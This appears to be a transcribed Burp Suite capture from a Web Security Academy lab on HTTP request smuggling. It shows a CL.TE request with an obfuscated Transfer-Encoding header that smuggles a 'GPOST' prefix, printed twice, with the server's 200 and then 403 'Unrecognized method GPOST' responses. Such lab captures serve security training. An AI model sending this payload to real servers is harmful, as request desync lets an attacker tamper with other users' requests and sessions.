 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 0a9a00a8034af8fb84653c1000fb0054.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6 Transfer-encoding: cow
7
8 5c
9 GPOST / HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
Search... 0 matches
Response
Pretty Raw Hex
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=M1j96vOLKzPwOpyK7fQXvuv3VO6IDkKh; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8102
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, obfuscating the TE header
</title>
14 </head>
Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 0a9a00a8034af8fb84653c1000fb0054.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6 Transfer-encoding: cow
7
8 5c
9 GPOST / HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
Search... 0 matches
Response
Pretty Raw Hex
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Req-2: Smuggling
successful